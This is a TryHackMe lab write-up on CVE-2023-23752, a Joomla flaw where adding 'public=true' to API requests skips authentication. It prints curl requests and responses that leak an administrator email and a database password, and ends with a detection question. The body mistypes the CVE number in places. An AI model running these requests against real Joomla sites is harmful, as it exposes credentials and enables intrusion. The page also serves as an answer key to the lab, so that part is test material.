Joomify Write-up - TryHackMe
Learning how to exploit CVE-2023-23752 and identify the vulnerability in the Joomla website.
Joomify is about learning how to exploit the recent Joomla vulnerability, CVE-2023-23752 and identify the vulnerability in the Joomla website.
How it Works
The vulnerability CVE 2023-23572 takes advantage of the API-based endpoints. It enables users to access the endpoint without authentication by manipulating the GET variable public value from false to true. For example, if there is an API call to http://10.10.15.123/api/index.php/v1/contacts. The API calls are not usually enabled for the general public; however, if the attacker sets the public variable value, he can bypass the code access checks and get a valid API response.
Questions
What folder name contains the index.php code responsible for handling the API-based calls? 
Answer: api
What folder name contains all the admin-related files and code in Joomla?
Answer: administrator
What GET request variable name can the attacker manipulate to trigger CVE 2023-23572?
Answer: public
How to Exploit
To exploit the vulnerability, we can send a GET request to the API endpoint with the manipulated public variable. You can check API endpoints by visiting https://docs.joomla.org/J4.x:Joomla_Core_APIs.
Questions
Task 1
What is the admin user’s email address for the vulnerable Joomla application?
1
2
3
┌──(kali㉿kali)-[/tmp/CVE-2023-23752-EXPLOIT]
└─$ curl http://10.10.15.123/api/index.php/v1/users?public=true
{"links":{"self":"http:\/\/10.10.15.123\/api\/index.php\/v1\/users?public=true"},"data":[{"type":"users","id":"109","attributes":{"id":109,"name":"root","username":"root","email":"[email protected]","block":0,"sendEmail":1,"registerDate":"2023-07-19 09:20:46","lastvisitDate":"2023-07-20 10:38:18","lastResetTime":null,"resetCount":0,"group_count":1,"group_names":"Super Users"}}],"meta":{"total-pages":1}}
Answer: [email protected]
Task 2
What is the password for the database user root?
1
2
3
┌──(kali㉿kali)-[~/Desktop]
└─$ curl http://10.10.15.123/api/index.php/v1/config/application?public=true
{"user":"root","id":220}},{"type":"application","id":"220","attributes":{"password":"root@123","id":220}},{"type":"application","id":"220","attributes":{"db":"joomla_db","id":220}},{"type":"application","id":"220","attributes":{"dbprefix":"uh020_","id":220}}
Answer: root@123
Task 3
What is the HTTP response code if an API endpoint is accessed without setting the public variable as true?
1
2
3
┌──(kali㉿kali)-[~/Desktop]
└─$ curl -s -o /dev/null -w "%{http_code}" http://10.10.15.123/api/index.php/v1/users
401
Answer: 401
Task 4
What is the website address for contact ID 1 of the vulnerable Joomla application?
1
2
3
┌──(kali㉿kali)-[~/Desktop]
└─$ curl http://10.10.15.123/api/index.php/v1/contacts/1?public=true
{"links":{"self":"http:\/\/10.10.15.123\/api\/index.php\/v1\/contacts\/1"},"data":{"type":"contacts","id":"1","attributes":{"id":1,"name":"Zuck ","alias":"zuck","con_position":"","address":"","suburb":"","state":"","country":"","postcode":"","telephone":"","fax":"","misc":"","image":"http:\/\/10.10.15.123\/","email_to":"","default_con":0,"user_id":0,"access":1,"mobile":"","webpage":"https:\/\/zuck.thm","sortname1":"","sortname2":"","sortname3":"","created":"2023-07-20 11:03:59","created_by":109,"created_by_alias":"","modified":"2023-07-20 11:06:59","modified_by":109,"metakey":"","metadesc":"","metadata":{"robots":"","rights":""},"featured":0,"publish_up":null,"publish_down":null,"version":2,"hits":0,"tags":[]},"relationships":{"category":{"data":{"type":"categories","id":"4"}},"created_by":{"data":{"type":"users","id":"109"}},"modified_by":{"data":{"type":"users","id":"109"}},"user_id":{"data":null},"tags":{"data":[]}}}}
Answer: https://zuck.thm
Detection and Mitigation

In the monitoring tab of the Alerting section, what is the name of the alert that detects a Joomla exploit attempt?
Answer: Joomla Exploit Alert